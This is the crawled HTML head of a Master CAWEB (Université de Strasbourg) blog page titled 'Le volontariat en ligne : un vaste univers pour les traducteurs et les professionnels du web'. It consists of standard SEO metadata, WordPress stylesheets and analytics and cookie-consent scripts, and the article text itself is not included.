

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastercaweb.u-strasbg.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/
body_size: 16555
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- meta tag for google search console verification -->
    <meta name="google-site-verification" content="wFrZlaJ-yUojhPw-3BHJv6QCDHF9ejDR1YTz6xcRMmY" />
    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TQKZMFTT');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/" />
<link rel="alternate" hreflang="x-default" href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/340252bdc640d84d684964c9/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web - Master CAWEB</title>
	<meta name="description" content="Le volontariat vous intéresse ? Jetez un coup d&#039;œil aux plateformes de volontariat pour les professionnels sur le web." />
	<link rel="canonical" href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web - Master CAWEB" />
	<meta property="og:description" content="Le volontariat vous intéresse ? Jetez un coup d&#039;œil aux plateformes de volontariat pour les professionnels sur le web." />
	<meta property="og:url" content="https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/" />
	<meta property="og:site_name" content="Master CAWEB" />
	<meta property="article:publisher" content="https://www.facebook.com/master.caweb" />
	<meta property="article:published_time" content="2018-08-31T08:00:27+00:00" />
	<meta property="og:image" content="https://mastercaweb.unistra.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="255" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="cawebinte1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mastercaweb" />
	<meta name="twitter:site" content="@mastercaweb" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="cawebinte1" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#article","isPartOf":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/"},"author":{"name":"cawebinte1","@id":"https://mastercaweb.unistra.fr/#/schema/person/431b92909694c397fc8112e99e2ef4aa"},"headline":"Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web","datePublished":"2018-08-31T08:00:27+00:00","mainEntityOfPage":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/"},"wordCount":744,"publisher":{"@id":"https://mastercaweb.unistra.fr/#organization"},"image":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#primaryimage"},"thumbnailUrl":"https://mastercaweb.unistra.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png","articleSection":["Traduction / Localisation"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/","url":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/","name":"Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web - Master CAWEB","isPartOf":{"@id":"https://mastercaweb.unistra.fr/#website"},"primaryImageOfPage":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#primaryimage"},"image":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#primaryimage"},"thumbnailUrl":"https://mastercaweb.unistra.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png","datePublished":"2018-08-31T08:00:27+00:00","description":"Le volontariat vous intéresse ? Jetez un coup d'œil aux plateformes de volontariat pour les professionnels sur le web.","breadcrumb":{"@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#primaryimage","url":"https://mastercaweb.unistra.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png","contentUrl":"https://mastercaweb.unistra.fr/wp-content/uploads/2018/08/online-volunteering-e1564159863506.png","width":600,"height":255,"caption":"online-volunteering"},{"@type":"BreadcrumbList","@id":"https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mastercaweb.unistra.fr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://mastercaweb.unistra.fr/actualites/"},{"@type":"ListItem","position":3,"name":"Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web"}]},{"@type":"WebSite","@id":"https://mastercaweb.unistra.fr/#website","url":"https://mastercaweb.unistra.fr/","name":"Master CAWEB","description":"","publisher":{"@id":"https://mastercaweb.unistra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mastercaweb.unistra.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mastercaweb.unistra.fr/#organization","name":"Master CAWEB","url":"https://mastercaweb.unistra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mastercaweb.unistra.fr/#/schema/logo/image/","url":"https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/logo-caweb.webp","contentUrl":"https://mastercaweb.unistra.fr/wp-content/uploads/2024/03/logo-caweb.webp","width":351,"height":100,"caption":"Master CAWEB"},"image":{"@id":"https://mastercaweb.unistra.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/master.caweb","https://x.com/mastercaweb"]},{"@type":"Person","@id":"https://mastercaweb.unistra.fr/#/schema/person/431b92909694c397fc8112e99e2ef4aa","name":"cawebinte1","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mastercaweb.unistra.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e4d7477db19aae8bc90c90565ae900f5ad6cb035ef4337cae03a3962f43935d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e4d7477db19aae8bc90c90565ae900f5ad6cb035ef4337cae03a3962f43935d?s=96&d=mm&r=g","caption":"cawebinte1"},"sameAs":["https://mastercaweb.unistra.fr"],"url":"https://mastercaweb.unistra.fr/actualites/author/cawebinte1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//mastercaweb.unistra.fr' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Master CAWEB &raquo; Le volontariat en ligne : un vaste univers pour les traducteurs et les professionnels du web Flux des commentaires" href="https://mastercaweb.unistra.fr/actualites/traduction-localisation/volontariat-ligne-vaste-univers-traducteurs-professionnels-web/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mastercaweb.unistra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastercaweb.unistra.fr%2Factualites%2Ftraduction-localisation%2Fvolontariat-ligne-vaste-univers-traducteurs-professionnels-web%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mastercaweb.unistra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastercaweb.unistra.fr%2Factualites%2Ftraduction-localisation%2Fvolontariat-ligne-vaste-univers-traducteurs-professionnels-web%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mastercaweb.unistra.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mastercaweb.unistra.fr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mastercaweb.unistra.fr/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mastercaweb.unistra.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://mastercaweb.unistra.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bleu: #27526A;--wp--preset--color--vert: #78999C;--wp--preset--color--orange: #FCA45D;--wp--preset--color--rose: #F77B65;--wp--preset--color--rouge: #DA2317;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-caweb: linear-gradient(90deg,#da2014 44.27%,#fca45d 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bleu-color{color: var(--wp--preset--color--bleu) !important;}.has-vert-color{color: var(--wp--preset--color--vert) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-rose-color{color: var(--wp--preset--color--rose) !important;}.has-rouge-color{color: var(--wp--preset--color--rouge) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bleu-background-color{background-color: var(--wp--preset--color--bleu) !important;}.has-vert-background-color{background-color: var(--wp--preset--color--vert) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-rose-background-color{background-color: var(--wp--preset--color--rose) !important;}.has-rouge-background-color{background-color: var(--wp--preset--color--rouge) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bleu-border-color{border-color: var(--wp--preset--color--bleu) !important;}.has-vert-border-color{border-color: var(--wp--preset--color--vert) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-rose-border-color{border-color: var(--wp--preset--color--rose) !important;}.has-rouge-border-color{border-color: var(--wp--preset--color--rouge) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-caweb-gradient-background{background: var(--wp--preset--gradient--gradient-caweb) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://mastercaweb.unistra.fr/wp-content/plugins/osm/css/osm_map.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://mastercaweb.unistra.fr/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://mastercaweb.unistra.fr/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='caweb_theme_style-css' href='https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-table-styles-css' href='https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/responsive-table.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='article-summary-style-css' href='https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/article-summary.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='article-boxes-style-css' href='https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/article-boxes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='latest-articles-grid-css' href='https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/latest_articles_grid.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mastercaweb.unistra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
